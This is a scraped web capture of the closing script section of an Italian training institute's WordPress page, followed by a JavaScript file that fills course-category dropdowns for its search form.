wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/tipsy/tipsy.min.js?ver=1.0.0a" id="um_tipsy-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/um-confirm/um-confirm.min.js?ver=1.0" id="um_confirm-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.min.js?ver=3.6.2" id="um_datetime-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.date.min.js?ver=3.6.2" id="um_datetime_date-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.time.min.js?ver=3.6.2" id="um_datetime_time-js"></script>
<script id="um_common-js-extra">
var um_common_variables = {"locale":"en_US"};
var um_common_variables = {"locale":"en_US"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/js/common.min.js?ver=2.8.6" id="um_common-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/cropper/cropper.min.js?ver=1.6.1" id="um_crop-js"></script>
<script id="um_frontend_common-js-extra">
var um_frontend_common_variables = [];
</script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/js/common-frontend.min.js?ver=2.8.6" id="um_frontend_common-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/js/um-modal.min.js?ver=2.8.6" id="um_modal-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/jquery-form/jquery-form.min.js?ver=2.8.6" id="um_jquery_form-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/fileupload/fileupload.js?ver=2.8.6" id="um_fileupload-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/js/um-functions.min.js?ver=2.8.6" id="um_functions-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/js/um-responsive.min.js?ver=2.8.6" id="um_responsive-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/js/um-conditional.min.js?ver=2.8.6" id="um_conditional-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/select2/select2.full.min.js?ver=4.0.13" id="select2-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/select2/i18n/en.js?ver=4.0.13" id="um_select2_locale-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/raty/um-raty.min.js?ver=2.6.0" id="um_raty-js"></script>
<script id="um_scripts-js-extra">
var um_scripts = {"max_upload_size":"134217728","nonce":"aeb1f969c4"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/js/um-scripts.min.js?ver=2.8.6" id="um_scripts-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/js/um-profile.min.js?ver=2.8.6" id="um_profile-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/js/um-account.min.js?ver=2.8.6" id="um_account-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.7.6.0" id="selectWoo-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/en\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
</script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=7.6.0" id="wc-add-to-cart-variation-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.7.6.0" id="zoom-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.7.6.0" id="photoswipe-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.7.6.0" id="photoswipe-ui-default-js"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=7.6.0" id="wc-single-product-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.23.3" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.23.4" id="elementor-webpack-runtime-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.23.4" id="elementor-frontend-modules-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","nonce":"b3a048fe5d","urls":{"assets":"https:\/\/www.icotea.it\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.icotea.it\/en\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/www.icotea.it\/en\/cart","checkout_page_url":"https:\/\/www.icotea.it\/en\/checkout","fragments_nonce":"410455b962"}},"facebook_sdk":{"lang":"en_US","app_id":"719199968845511"},"lottie":{"defaultAnimationUrl":"https:\/\/www.icotea.it\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://www.icotea.it/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.23.3" id="elementor-pro-frontend-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.23.4","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container_grid":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_onboarding":true,"theme_builder_v2":true,"home_screen":true,"ai-layout":true,"landing-pages":true,"e_lazyload":true,"display-conditions":true,"form-submissions":true,"taxonomy-filter":true},"urls":{"assets":"https:\/\/www.icotea.it\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php"},"nonces":{"floatingButtonsClickTracking":"10886d2eda"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":0,"title":"Post Graduate Course in Health Management and Coordination Archivi - Professional Training and Updating I.CO.TE.A. - Institute of Business Technical Consultancy","excerpt":""}};
</script>
<script src="https://www.icotea.it/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.23.4" id="elementor-frontend-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.23.3" id="pro-elements-handlers-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.7.6.0" id="flexslider-js"></script>
<script type="text/javascript">var tcb_current_post_lists=JSON.parse('[]'); var tcb_post_lists=tcb_post_lists?[...tcb_post_lists,...tcb_current_post_lists]:tcb_current_post_lists;</script><div id='mm-cookie-app' data-language='en' data-owner='16'></div><script src="https://static.dataone.online/cookiebar/js/cookie.bundle.js" ></script><script src="https://www.icotea.it/wp-content/themes/page-builder-framework/assets/js/script.js" ></script><!-- screets Chat -->
    <script>
      window.screetsxi = {
        appid: "63eb721e5794af6a977d5f42.nw1",
        str: {"header.title": "Contact {siteName}",
"header.hiUser": "Hello {name}",
"header.askUs": "Ask our team",
"header.replyTime": " We typically reply in {time}",
"topic.sel": "Select a topic",
"act.chatNow": "Chat now",
"act.endNow": "End chat",
"act.ok": "Okay",
"act.noThx": "No thanks",
"act.ntfMe": "Notify me",
"act.sendMsg": "Send message",
"chat.cno": "Case number",
"chat.new": "New chat",
"chat.newMsg": "{name} sent you a message",
"chat.waitingHeader": "We'll connect you to an advisor.",
"chat.connectedHeader": "You're connected with {opName}.",
"chat.online": "Available",
"chat.ended": "This chat ended",
"prechat.title": "We'll connect you to an expert.",
"prechat.agree": "I agree to have my personal data processed by {companyName} for chat support.",
"cnvs._": "Chat | Chats",
"bots.askContact.s1": "We typically reply in {time}",
"bots.askContact.s2": "Give the team a way to reach you:",
"bots.askContact.s3": "Get notified by email",
"bots.askContact.done1": "You'll be notified here and by email.",
"inbox.empty": "No chats found.",
"ntf.seen": "Seen",
"ntf.sending": "Sending",
"ntf.sent": "Sent",
"ntf.sentSuccess": "sentSuccess",
"ntf.uploading": "File is uploading. Please wait...",
"ntf.askAudioPerm": "We'd like to send you audio notifications during this chat. If you choose to receive audio notifications, make sure your speaker volume is turned up.",
"ntf.sureEndChat": "Are you sure you want to end this chat?",
"err.na": "Something went wrong! Please try again",
"err.reqField": "Field is required",
"err.invEmail": "Email is invalid",
"err.invTel": "Phone number is invalid",
"err.uplFail": "Unable to upload file",
"offline.desc": "We aren't online at the moment, but leave your questions and your email here and we'll get back to you, asap.",
"offline.yourMsg": "Your message",
"offline.summary": "Summary",
"offline.summaryHint": "In a few words, tell us what your enquiry is about",
"offline.msg": "Provide a detailed description",
"profile.name": "Your name",
"profile.email": "Email",
"profile.emailNew": "Enter your email",
"profile.emailHint": "We will contact you from this email if you aren't online",
"profile.tel": "Phone",
"profile.telNew": "Your phone number",
"profile.telHint": "i.e. +1 (541) 754 3010",
"privacy.formFootNote": "This form collects submitted data so that we can correspond with you.",
"reply.ph": "Enter your message...",
"reply.phWelc": "Tell us what your enquiry is about",
"general.you": "You",
"general.optional": "Optional",
"rts._": "Replies in {time}",
"rts.m": "a minute",
"rts.ms": "a few minutes",
"rts.h": "an hour",
"rts.d": "a day",
"rts.ds": "a few days",
"rts.dx": "{day} days",
"rts.bd": "1 business day",
"rts.bdx": "{day} business days",
"time.future": "in %s",
"time.past": "%s",
"time.s": "Just now",
"time.m": "1m ago",
"time.mm": "%dm ago",
"time.h": "1h ago",
"time.hh": "%dh ago",
"time.d": "1d ago",
"time.dd": "%dd ago",
"time.M": "1m ago",
"time.MM": "%dm ago",
"time.y": "1y ago",
"time.yy": "%dy ago",
},
        
      };
      (function(){var w = window;var i = function() { i.c( arguments ); };i.q = []; i.c = function( args ) { i.q.push(args); };w.scxi = i;w.addEventListener( "load", function() {var b = document.createElement("script");b.src = 'https://widget.screets.io/_/'+w.screetsxi.appid;b.async = !0;document.head.appendChild(b);}, !1 );})();
    </script>		<script type="text/javascript">
			jQuery( window ).on( 'load', function() {
				jQuery('input[name="um_request"]').val('');
			});
		</script>
	
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1267ec1094d34688a8322b4ab5613af4","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>


--- FILE ---
content_type: application/javascript
request_url: https://www.icotea.it/wp-content/themes/page-builder-framework/js/select_search_box.js?ver=1.0
body_size: 2340
content:
const area_formativa_array = [
    {
        value: "",
        text: "Seleziona Area Formativa"
    },
    {
        value: "ssml",
        text: "SSML"
    },
    {
        value: "sportello-orientamento",
        text: "Sportello Orientamento"
    },
    {
        value: "master-perfezionamento",
        text: "Master e Perfezionamento"
    },
    {
        value: "certificazioni-informatiche",
        text: "Certificazioni Informatiche"
    },
    {
        value: "certificazioni-linguistiche",
        text: "Certificazioni Linguistiche"
    },
    {
        value: "corsi-singoli",
        text: "Corsi Singoli"
    },
    {
        value: "corsi-sicurezza-sul-lavoro",
        text: "Corsi Sicurezza sul Lavoro"
    },
    {
        value: "formazione-continua-ordini-professionali",
        text: "Formazione Continua Ordini Professionali"
    },
    {
        value: "corsi-trova-lavoro",
        text: "Corsi Trova Lavoro"
    },
    {
        value: "formazione-pubblica-amministrazione",
        text: "Formazione Pubblica Amministrazione"
    },
    {
        value: "altri-corsi",
        text: "Altri Corsi"
    }
];

const FRUIZIONE = [
    {value: "in-aula", text: "In aula"},
    {value: "e-learning", text: "In aula e/o Sincrona"}
];

const FRUIZIONE_E = [
    {value: "e-learning", text: "In aula e/o Sincrona"}
];

const FRUIZIONE_A = [
    {value: "in-aula", text: "In aula"}
];

const area_tematica = {
    "ssml": {
        tematica: [
            {value: "l-12-scienze-mediazione-linguistica", text: "L 12 Scienze mediazione linguistica"},
            {
                value: "lm-94-traduzione-specialistica-ed-interpretariato",
                text: "Lm 94 Traduzione specialistica ed interpretariato"
            }
        ],
        fruizione: FRUIZIONE
    },

    "sportello-orientamento": {
        tematica: [
            {value: "servizi-orientamento", text: "Servizi orientamento"}
        ],
        fruizione: FRUIZIONE_E
    },

    "master-perfezionamento": {
        tematica: [
            {value: "diplomi-di-perfezionamento", text: "Diplomi di perfezionamento"},
            {value: "diplomi-di-specializzazione", text: "Diplomi di specializzazione"},
            {value: "master", text: "Master"}
        ],
        fruizione: FRUIZIONE
    },

    "certificazioni-informatiche": {
        tematica: [
            {value: "corsi-e-certificazioni", text: "Corsi e certificazioni"}
        ],
        fruizione: FRUIZIONE
    },

    "certificazioni-linguistiche": {
        tematica: [
            {value: "inglese", text: "Inglese"},
            {value: "tedesco", text: "Tedesco"},
            {value: "russo", text: "Russo"},
            {value: "italiano-per-stranieri", text: "Italiano per stranieri"}
        ],
        fruizione: FRUIZIONE
    },

    "corsi-singoli": {
        tematica: [
            {value: "informatica", text: "Informatica"},
            {value: "diritto-economia", text: "Diritto economia"},
            {value: "a-54-storia-dellarte", text: "Storia dell’arte"},
            {value: "storia", text: "Storia"},
            {value: "linguistica-filologia-e-didattica", text: "Linguistica filologia e didattica"},
            {value: "letteratura", text: "Letteratura"},
            {value: "lingue", text: "Lingue"},
            {value: "antropologia", text: "Antropologia"},
            {value: "pedagogia", text: "Pedagogia"},
            {value: "filosofia", text: "Filosofia"},
            {value: "geografia", text: "Geografia"},
            {value: "psicologia", text: "Psicologia"},
            {value: "economia", text: "Economia"},
            {value: "sociologia", text: "Sociologia"},
            {value: "comunicazione", text: "Comunicazione"}
        ],
        fruizione: FRUIZIONE
    },

    "corsi-sicurezza-sul-lavoro": {
        tematica: [
            {value: "rspp", text: "Rspp"},
            {value: "aspp", text: "Aspp"},
            {value: "coordinatore-sicurezza", text: "Coordinatore sicurezza"},
            {value: "formazione-ed-informazione-lavoratori", text: "Formazione e informazione lavoratori"},
            {value: "preposto-fiduciario-capo-area", text: "Preposto fiduciario capo area"},
            {value: "dirigente-per-la-sicurezza", text: "Dirigente per la sicurezza"},
            {value: "datore-di-lavoro", text: "Datore di lavoro"},
            {value: "rls", text: "Rls"},
            {value: "haccp-alimentaristi-igiene-degli-alimenti", text: "Haccp alimentaristi igiene degli alimenti"},
            {value: "somministrazione-farmaci", text: "Somministrazione farmaci"},
            {value: "pes-pav-e-pei", text: "Pes pav e pei"},
            {value: "hse", text: "Hse"},
            {
                value: "assistenza-igienico-personale-alunni-con-disabilita",
                text: "Assistenza igienico personale alunni con disabilità"
            },
            {value: "pcto", text: "Pcto"},
            {value: "kit-documentazione-sicurezza", text: "Kit documentazione sicurezza"},
            {value: "certificatore-energetico", text: "Certificatore energetico"},
            {value: "sicurezza-ambientale", text: "Sicurezza ambientale"},
            {
                value: "addetti-ai-sistemi-di-accesso-e-posizionamento-con-funi",
                text: "Addetti ai sistemi di accesso e posizionamento con funi"
            },
            {value: "piattaforme-di-lavoro-mobili-elevabili-ple", text: "Piattaforme di lavoro mobili elevabili PLE"},
            {value: "gru", text: "Gru"},
            {value: "carrelli-elevatori-semoventi", text: "Carrelli elevatori semoventi"},
            {value: "trattori-agricoli-o-forestali", text: "Trattori agricoli o forestali"},
            {value: "macchine-a-movimento-terra", text: "Macchine a movimento terra"},
            {value: "pompa-per-calcestruzzo", text: "Pompa per calcestruzzo"},
            {value: "raccogli-frutta", text: "Raccogli frutta"},
            {value: "caricatori-materiali", text: "Caricatori materiali"},
            {value: "carroponte", text: "Carroponte"},
            {value: "addetti-alla-segnaletica-stradale", text: "Addetti alla segnaletica stradale"},
            {value: "ambienti-confinati", text: "Ambienti confinati"},
            {value: "ponteggiatori-pontisti", text: "Ponteggiatori pontisti"},
            {value: "antincendio", text: "Antincendio"},
            {value: "primo-soccorso", text: "Primo soccorso"},
            {value: "mulettista-e-carrellista", text: "Mulettista e carrellista"}
        ],
        fruizione: FRUIZIONE
    },

    "formazione-continua-ordini-professionali": {
        tematica: [
            {value: "sanitario", text: "Sanitario"},
            {value: "ingegneri", text: "Ingegneri"},
            {value: "architetti", text: "Architetti"},
            {value: "geometri", text: "Geometri"},
            {value: "geologi", text: "Geologi"},
            {value: "dottori-agronomi-e-forestali", text: "Dottori agronomi e forestali"},
            {value: "periti-industriali", text: "Periti industriali"},
            {value: "tecnologi-alimentari", text: "Tecnologi alimentari"},
            {value: "notai", text: "Notai"},
            {value: "ordine-forense", text: "Ordine forense"},
            {value: "commercialisti-ed-esperti-contabili", text: "Commercialisti ed esperti contabili"},
            {value: "assistenti-sociali", text: "Assistenti sociali"}
        ],
        fruizione: FRUIZIONE
    },

    "corsi-trova-lavoro": {
        tematica: [
            {value: "area-mediazione", text: "Area mediazione"},
            {value: "area-interpreti-e-traduttori", text: "Area interpreti e traduttori"},
            {value: "area-economica", text: "Area economica"},
            {value: "area-giuridica", text: "Area giuridica"},
            {value: "area-marketing-e-comunicazione", text: "Area marketing e comunicazione"},
            {value: "area-sanitaria", text: "Area sanitaria"},
            {value: "area-risorse-umane", text: "Area risorse umane"},
            {value: "area-sicurezza-sul-lavoro", text: "Area sicurezza sul lavoro"},
            {value: "area-turismo", text: "Area turismo"}
        ],
        fruizione: FRUIZIONE
    },

    "formazione-pubblica-amministrazione": {
        tematica: [
            {value: "sicurezza-sul-lavoro", text: "Sicurezza sul lavoro"},
            {value: "beni-culturali", text: "Beni culturali"},
            {value: "sanitario-2", text: "Sanitario"},
            {value: "mediatori", text: "Mediatori"},
            {value: "digital-marketing", text: "Digital marketing"},
            {value: "settore-economico", text: "Settore economico"},
            {value: "settore-giuridico", text: "Settore giuridico"},
            {value: "risorse-umane", text: "Risorse umane"},
            {value: "lingue-e-interpretariato", text: "Lingue e interpretariato"}
        ],
        fruizione: FRUIZIONE
    },

    "altri-corsi": {
        tematica: [
            {value: "scuola", text: "Scuola"},
            {value: "lingue-per-il-commercio", text: "Lingue per il commercio"},
            {value: "perito-assicurativo", text: "Perito assicurativo"},
            {value: "privacy", text: "Privacy"},
            {value: "marketing-per-il-web", text: "Marketing per il web"},
            {value: "rui", text: "Rui"},
            {value: "ambito-sanitario", text: "Ambito sanitario"},
            {value: "ambito-economico", text: "Ambito economico"},
            {value: "unioni-civili", text: "Unioni civili"}
        ],
        fruizione: FRUIZIONE
    }
};

// funzione che popola una select
function populateSelect($select, items) {
    $select.empty().append('<option value="">-- Seleziona --</option>');
    if (items && items.length) {
        $.each(items, function (_, item) {
            $select.append($('<option>', {
                value: item.value,
                text: item.text
            }));
        });
    }
}

$(document).ready(function() {
    
    // Salviamo il selettore in una variabile per pulizia e performance
    const $areaFormativaSelect = $('select[name="_sft_pa_area-formativa[]"]');

    // 1. Definiamo l'evento change
    $areaFormativaSelect.on('change', function () {
        const selected = $(this).val();
        console.log('area formativa:', selected);
        
        // Verifica che area_tematica sia definita per evitare errori
        if (typeof area_tematica === 'undefined') {
            console.error("Variabile 'area_tematica' non definita.");
            return;
        }

        const data = area_tematica[selected] || {tematica: [], fruizione: []};

        populateSelect($('select[name="_sft_pa_area-tematica[]"]'), data.tematica);
        populateSelect($('select[name="_sft_pa_modalita-di-fruizione[]"]'), data.fruizione);
    });

    // 2. LA SOLUZIONE: Scateniamo l'evento subito dopo averlo definito
    // Questo controlla se c'è un valore al caricamento e popola le select dipendenti
    $areaFormativaSelect.trigger('change');

});